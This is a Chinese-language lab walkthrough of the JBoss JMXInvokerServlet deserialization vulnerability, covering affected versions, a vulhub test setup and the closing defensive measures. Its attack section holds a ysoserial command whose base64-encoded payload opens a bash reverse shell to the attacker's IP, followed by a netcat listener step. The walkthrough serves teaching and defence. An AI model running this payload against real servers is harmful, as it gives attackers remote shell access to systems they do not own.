一、漏洞介绍

1.1 漏洞简介

经典的JBoss反序列化漏洞,JBoss在 /invoker/JMXInvokerServlet 请求中读取了用户传入的对象存在反序列化漏洞。

1.2 影响版本

JBoss Enterprise Application Platform 6.4.4,5.2.0,4.3.0_CP10

JBoss AS (Wildly) 6 and earlier

JBoss A-MQ 6.2.0

JBoss Fuse 6.2.0

JBoss SOA Platform (SOA-P) 5.3.1

JBoss Data Grid (JDG) 6.5.0

JBoss BRMS (BRMS) 6.1.0

JBoss BPMS (BPMS) 6.1.0

JBoss Data Virtualization (JDV) 6.1.0

JBoss Fuse Service Works (FSW) 6.0.0

JBoss Enterprise Web Server (EWS) 2.1,3.0

1.3 利用路径

/invoker/JMXInvokerServlet

(访问其目录会下载一个文件)



二、环境搭建

- 受害者IP:192.168.159.129(vulhub)

- 攻击者IP:192.168.159.128

》》进入如下目录执行

》》访问其web站点

三、攻击过程

这里使用JavaDeserH2HC工具或者ysoserial工具都是可以的:

具体的方法可以查看JBos4.x 或 JBoss5.x/6.x攻击方法(这里我使用ysoserial进行演示)

》》生成序列化数据,并重定向到exp.ser文件

java -jar ysoserial.jar CommonsCollections5 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE1OS4xMjgvMTkxMTEgMD4mMQ==}|{base64,-d}|{bash,-i} " >exp.ser



》》nc监听19111端口



》》通过二进制POST方式发送攻击载荷到 /invoker/JMXInvokerServlet

》》成功收到shell

四、防御措施

- 更新Apache Commons Collections库

- 禁止将JBoss的JMXInvokerServlet接口(默认8080)以及JBoss Web Console对外网开放

- 升级JBoss到最新版本